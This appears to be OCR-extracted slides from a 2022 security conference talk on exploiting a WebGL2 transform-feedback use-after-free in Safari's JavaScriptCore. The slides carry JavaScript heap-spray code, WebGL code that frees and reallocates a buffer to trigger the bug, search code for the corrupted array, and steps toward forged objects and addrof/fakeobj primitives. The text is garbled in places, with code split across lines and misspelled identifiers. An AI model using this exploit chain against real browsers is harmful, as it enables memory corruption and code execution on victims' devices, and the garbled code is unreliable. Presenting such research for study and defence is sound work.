

#HITB2022SIN



--

#### Exploitation WebGL2 XFB Use After Free Vulnerability

What we Have Now,



 $\overline{\phantom{a}}$ 

**PERMIT** 

Freed Buffer Object Controlled Buffer Object





#### Allocate Buffer Object





#### Memory Re Allocate with "BufferData"



bool **MemoryBuffer**::**resize**(size\_t size) { *//...* uint8 t \*newMemory = static\_cast<uint8\_t \*> $\langle$  malloc(sizeof(uint8\_t) \* size)); *//...*



#### Exploitation Steps

- 1. Heap Spray
	- a) To JSArray butterflies with Double / Contiguous Type.
- 2. Trigger the Bug
- 3. Search JSArray as corrupted by the bug
- 4. Get a valid JSCell and Structure ID
- 5. Get addrof / fakeobj primitives



#### Step 0 : JSC's Butterfly Overview

var arr = [ 1.1 ]; *//ArrayWithDouble* var arr2 = [ {} ]; *//ArrayWithContiguous*

```
<0x10b02b668, Array>
  [0] 0x10b02b668 : 0x01082407000029bd header
   structureID 10685 0x29bd structure 0x10c429b90
   indexingTypeAndMisc 7 0x7 ArrayWithDouble
   type 36 0x24
   flags 8 0x8
   cellState 1
  [1] 0x10b02b670 : 0x000000800b018068 butterfly
   base 0x800b018060
   hasIndexingHeader YES hasAnyArrayStorage NO
   publicLength 1 vectorLength 5
   preCapacity 0 propertyCapacity 0
      <--- indexingHeader
      [0] 0x800b018060 : 0x0000000500000001
      <--- butterfly
      <--- indexedProperties
      [1] 0x800b018068 : 0x3ff199999999999a
      [2] 0x800b018070 : 0x7ff8000000000000
```

```
<0x10b02b6e8, Array>
  [0] 0x10b02b6e8 : 0x01082409000013fb header
    structureID 5115 0x13fb structure 0x10c429c00
    indexingTypeAndMisc 9 0x9 ArrayWithContiguous
   type 36 0x24
   flags 8 0x8
   cellState 1
  [1] 0x10b02b6f0 : 0x000000800b018098 butterfly
    base 0x800b018090
    hasIndexingHeader YES hasAnyArrayStorage NO
    publicLength 1 vectorLength 5
    preCapacity 0 propertyCapacity 0
      <--- indexingHeader
      [0] 0x800b018090 : 0x0000000500000001
      <--- butterfly
      <--- indexedProperties
      [1] 0x800b018098 : 0x000000010c4c0080
      [2] 0x800b0180a0 : 0x0000000000000000
```
\$vm.dumpCell(arr) \$vm.dumpCell(arr2)



 $-1$ 

#### Step 0 : JSC's Butterfly Overview

 $\overline{\phantom{a}}$ 



JSC's JSObject butterfly





### Step 1 : Heap Spray

```
function array_spray
(value
)
{
  for
(let
i
=
0
;
i
<SPRAY_SIZE
;
i++
)
  {
      tmp
= new Array()
;
      tmp2
= new Array()
;
      g_double_array
.push
(tmp
)
;
      g_contigous_array
.push
(tmp2
)
;
      tmp[0] = 0.0;tmp
[
1] 
= qwordAsFloat
(floatAsQword
(value
)
+0x5d
)
;
      tmp[2] = 0.0;tmp[3] = 0.0;tmp2[0] = tmp;tmp2
[
1] 
= evil_array_content
;
      tmp2
[
2] 
= evil_array_content
;
  }
}
```
#### Heap spray code



```
Step 1 : Heap Spray CONSCRIPTION OX800b018068 0x0000000500000001
                                                              0x800b018068
                                                              0x800b018070 Value+0x5d
                                                              0x800b018078 0.0
                                                              0x800b018080 0.0
                                                              0x800b018090 0x0000000500000001
                                                              0 \times 800b018098 Add Add of tmp
                                                              0x800b0180a0 Addr of evil_array
                                                              0 \times 800b0180a8 Addr of evil_array
                                                              0x800b0180b0 0x000000000000001
                                                              0x800b0180b8 0.0
                                                              0x800b0180c0 Value+0x5d
                                                              0x800b0180c8 0.0
                                                              0x800b0180d0 0.0
                                                              0x800b0180d8 0x0000000500000001
                                                              0x800b0180e0 Addr of tmp
                                                              0x800b0180e8 Addr of evil_array
                                                              0x800b0180f0 Addr of evil_array
 function array_spray
(value
)
 {
  for
(let
i
=
0
;
i
<SPRAY_SIZE
;
i++
)
  {
      tmp
= new Array()
;
      tmp2
= new Array()
;
      g_double_array
.push
(tmp
)
;
      g_contigous_array
.push
(tmp2
)
;
      tmp[0] = 0.0;tmp
[
1] 
= qwordAsFloat
(floatAsQword
(value
)
+0x5d
)
;
      tmp[2] = 0.0;tmp[3] = 0.0;tmp2[0] = tmp;tmp2
[
1] 
= evil_array_content
;
      tmp2
[
2] 
= evil_array_content
;
  }
 }
                Heap spray code
                              value = 0x800b018058;
```
HITBSecConf 2022 Singapore



#### Step 2 : Trigger the Bug

```
//...
g_f64.fill(value);
g f64[0] = 0.0;g_f64[1] = 0.0;g f64[15] = 0.0;
g_f64[16] = 0.0;g f64[17] = 0.0;
g f64[18] = 0.0;
g_f64[55] = qwordAsFloat( floatAsQword(value)-0x30 );
g f64[56] = 0.0;
g f64[57] = 0.0;
g_f64[58] = 0.0;var sumBuffer = gl.createBuffer();
//...
gl.beginTransformFeedback(gl.TRIANGLES);
var dummy = gl.createBuffer();
gl.bindBuffer( gl.ARRAY_BUFFER, dummy);
gl.deleteBuffer( sumBuffer ); //free
gl.bufferData( gl.ARRAY_BUFFER, g_data, gl.DYNAMIC_DRAW ); //re-allocate
```
Trigger code with reallocate value



--

#### Step 2 : Trigger the Bug







 $\sim$  100

 $\mathbf{m}$ 

# Step 2 : Trigger the Bug



 $\overline{\phantom{a}}$ 





#### Step 3 : Search Corrupted JSArray

```
for(let i=0;i<SPRAY_SIZE;i++)
{
 if( floatAsQword(g_double_array[i][0]) == 0x1010000000000 ) //find 
corrupted array.
  {
      corrupted array = g_double_array[i];
      corrupted_array[8] = qwordAsFloat( 0x0000133800001338 );
      for(let i=0;i<SPRAY_SIZE;i++) {
          if(g_double_array[i].length == 0x1338) {
              found = true;g index = i;
              fake array = g double array[i];}
      }
      break;
  }
  } //end spray-array for loop
```
Find corrupted array





#### Step 4 : Get JSCell and Structure ID

fake\_array[0] = **qwordAsFloat**(0x0008240700000828); *//fake jscell | not valid structure id,* fake  $array[1] = fake array[5];$  //fake  $array[5]$  *is tmp array*. fake  $array[5] = **qwordAsFloat**( **floatAsQuord**(  $addr\ list[0]) + 0xc\emptyset$ );$ 

**alert**('found corrupted array.');

var jscell = g contigous array[g\_index][0][0]; fake\_array[0] = jscell; *//store to valid jscell id & structure id*

Getting valid JSCell and Structure ID



g\_contiguous\_array[g\_index][0][0]

Before alert, we just make fake object (with not valid header)



#### Step 4 : Get JSCell and Structure ID



```
var jscell = g contigous array[g_index][0][0];
fake_array[0] = jscell; //store to valid jscell id & structure id
```
Getting valid JSCell and Structure ID

